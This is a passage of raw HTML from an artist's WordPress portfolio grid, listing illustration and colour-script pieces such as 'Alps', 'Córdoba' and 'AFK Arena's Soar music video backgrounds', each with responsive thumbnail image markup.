							<span class="image-placeholder" style="padding-bottom:63.66412214%;background-color:#eeeeee"><img width="655" height="417" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4836 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-655x417.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-655x417.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-1024x652.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-768x489.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-1536x978.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-1612x1026.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-1116x710.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-806x513.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb-558x355.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2024/05/valorantthumb.jpg 1945w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4576 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4576">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/botanical-gardens/" class="item-link">
									botanical gardens                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/botanical-gardens/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:60.30534351%;background-color:#eeeeee"><img width="655" height="395" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4577 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-655x395.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-655x395.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-300x181.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-768x463.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-1024x617.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-1612x972.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-1116x673.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-806x486.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2020/07/botanicgardens_01_anandaaran-558x336.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4864 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4864" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/gwr-five-get-there-first/" class="item-link">
									GWR &#8211; Five get there first                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/gwr-five-get-there-first/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4865 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-655x368.png" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-655x368.png 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-300x168.png 300w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-1024x575.png 1024w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-768x431.png 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-1116x627.png 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-806x453.png 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504-558x313.png 558w, https://www.anandaaran.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-184504.png 1277w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4629 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4629">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/alps/" class="item-link">
									Alps                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/alps/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:59.38931298%;background-color:#eeeeee"><img width="655" height="389" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4630 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-655x389.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-655x389.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-300x178.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-1024x608.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-768x456.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-1536x912.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-2048x1216.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-1612x957.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-1116x663.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-806x479.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinairpril2-558x331.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4844 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4844" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/palia-cinematic-trailer-colour-script/" class="item-link">
									Palia cinematic trailer colour script                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/palia-cinematic-trailer-colour-script/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.66412214%;background-color:#eeeeee"><img width="655" height="417" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4845 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-655x417.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-655x417.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-1024x652.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-768x489.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-1536x978.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-1612x1026.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-1116x710.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-806x513.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb-558x355.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2024/05/paliathumb.jpg 1945w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4422 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4422">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/philippines-house/" class="item-link">
									Philippines house                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/philippines-house/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4408 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/16-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/16-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-768x431.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-1024x575.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-1612x905.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-1116x627.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-558x313.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/16-820x461.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4431 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4431">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/leaves/" class="item-link">
									Leaves                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/leaves/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4413 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/1-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/1-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-1612x907.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/1-820x461.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4240 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4240">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/cordoba/" class="item-link">
									Córdoba                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/cordoba/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:43.20610687%;background-color:#eeeeee"><img width="655" height="283" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4241 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2018/03/1-655x283.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2018/03/1-655x283.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-820x355.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-300x130.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-768x332.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-1024x443.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-1612x698.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-1116x483.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-806x349.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2018/03/1-558x241.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2018/03/1.jpg 1800w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4245 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4245">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/cordoba-ii/" class="item-link">
									Córdoba II                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/cordoba-ii/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:46.10687023%;background-color:#eeeeee"><img width="655" height="302" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4244 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2018/03/2-655x302.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2018/03/2-655x302.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-820x379.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-300x139.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-768x355.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-1024x473.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-1612x744.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-1116x515.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-806x372.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2018/03/2-558x258.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2018/03/2.jpg 1700w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4444 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4444">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/mountains/" class="item-link">
									mountains                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/mountains/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:60.15267176%;background-color:#eeeeee"><img width="655" height="394" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4414 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-655x394.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-655x394.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-300x181.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-768x462.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-1024x616.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-1612x970.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-1116x672.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-806x485.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-558x336.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/4smol-820x493.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4460 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4460">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/glitch-and-plants/" class="item-link">
									glitch and plants                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/glitch-and-plants/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:113.12977099%;background-color:#eeeeee"><img width="655" height="741" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4418 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-655x741.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-655x741.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-265x300.jpg 265w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-768x869.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-905x1024.jpg 905w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-1612x1825.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-1116x1263.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-806x912.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-558x632.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/13_3-820x928.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4425 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4425">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/tiny-astronaut/" class="item-link">
									Tiny astronaut                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/tiny-astronaut/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:119.38931298%;background-color:#eeeeee"><img width="655" height="782" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4411 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-655x782.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-655x782.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-251x300.jpg 251w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-768x917.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-858x1024.jpg 858w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-1612x1924.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-1116x1332.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-806x962.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-558x666.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/25_6-820x979.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4667 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4667" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/gwr-famous-five-2020/" class="item-link">
									GWR Famous Five 2020                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/gwr-famous-five-2020/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4668 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-1536x864.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-1612x907.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2021/12/gwr-screenshot.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4707 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4707" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/afk-arenas-soar-music-video/" class="item-link">
									AFK Arena&#8217;s Soar music video backgrounds                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/afk-arenas-soar-music-video/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:41.98473282%;background-color:#eeeeee"><img width="655" height="275" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4708 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-655x275.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-655x275.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-300x126.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-1024x429.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-768x322.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-1536x644.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-1612x676.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-1116x468.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-806x338.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b-558x234.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2022/03/afk1b.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4234 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4234">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/iw-demo/" class="item-link">
									IW demo                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/iw-demo/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:53.43511450%;background-color:#eeeeee"><img width="655" height="350" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4236 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-655x350.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-655x350.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-820x438.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-300x160.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-768x411.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-1024x547.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-1612x862.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-1116x597.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-806x431.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2015/12/demo2-558x298.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4457 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4457">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/villa-gardens/" class="item-link">
									villa gardens                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/villa-gardens/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:77.40458015%;background-color:#eeeeee"><img width="655" height="507" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4421 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-655x507.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-655x507.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-300x232.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-768x595.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-1024x793.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-1612x1248.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-1116x864.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-806x624.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-558x432.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/21_3-820x635.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4625 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4625">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/scotland/" class="item-link">
									Scotland                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/scotland/" class="item-link">
